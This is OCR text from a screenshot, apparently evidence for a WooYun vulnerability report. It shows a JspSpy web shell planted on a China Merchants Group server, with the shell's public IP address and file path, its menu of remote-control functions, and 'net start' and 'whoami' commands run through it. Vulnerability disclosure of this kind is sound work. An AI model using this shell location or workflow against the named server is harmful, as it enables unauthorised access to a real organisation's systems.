 部署概要 - HCMUATN -
JspSpy Codz By - Ninty
202.104.142.49:8001/ca/
招商局集团投资管理信息
招商局集团
CHINA MERCHANTS HO
WooYun.org | 提交漏洞
202.104.142.49:8001/ca/ma3.jsp
应用
202.104.142.49:8001 (10.5.0.77)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /oracle/app/pscfg/webserv/HCMUATN/servers/PIA/tmp/_WL_user/ca/e0ji2q/war/Log.txt
Execute
Execute Shell »
Parameter
whoami
Execute
psoft
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org